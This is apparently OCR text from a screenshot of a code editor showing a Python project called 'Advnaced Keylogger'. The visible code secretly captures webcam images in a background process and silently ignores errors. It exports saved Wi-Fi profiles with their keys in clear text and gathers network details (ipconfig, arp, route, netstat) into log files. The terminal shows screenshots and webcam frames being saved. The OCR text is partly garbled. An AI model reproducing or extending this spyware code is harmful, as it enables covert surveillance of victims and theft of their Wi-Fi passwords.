 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > webcam_worker
107 def webcam(file_path,start_index=0):
113 for _ in range(10):
114 r,f = cam.read()
115 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
116 time.sleep(5)
117 multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
118 except Exception:
119 pass
120
121 def info(file_path):
122 log_dir = pathlib.Path(file_path) / "Logs"
123 log_dir.mkdir(parents=True, exist_ok=True)
124
125 # Récupération des informations réseau/Wi-Fi
126 with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
127 try:
128 # Exécution de chaque commande séparément pour une meilleure fiabilité
129 subprocess.run(['Netsh', 'WLAN', 'export', 'profile', f'folder={log_dir}', 'key=clear'],
130 stdout=network_wifi, stderr=network_wifi, check=True, shell=True)
131
132 subprocess.run(['ipconfig', '/all'], stdout=network_wifi, stderr=network_wifi, check=True, shell=True)
133 subprocess.run(['arp', '-a'], stdout=network_wifi, stderr=network_wifi, check=True, shell=True)
134 subprocess.run(['getmac', '-V'], stdout=network_wifi, stderr=network_wifi, check=True, shell=True)
135 subprocess.run(['route', 'print'], stdout=network_wifi, stderr=network_wifi, check=True, shell=True)
136 subprocess.run(['netstat', '-a'], stdout=network_wifi, stderr=network_wifi, check=True, shell=True)
137
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Screen/screenshot35.png
✅ Screen/screenshot36.png
✅ Screen/screenshot37.png
❌ Webcam/30.png
✅ Screen/screenshot38.png
❌ Webcam/31.png
✅ Screen/screenshot39.png
✅ Webcam/32.png
✅ Webcam/33.png
✅ Webcam/34.png
✅ Webcam/35.png
powershell
Python
0 0
Ln 103, Col 27 Spaces: 4 UTF-8 LF {} Python 3.13.7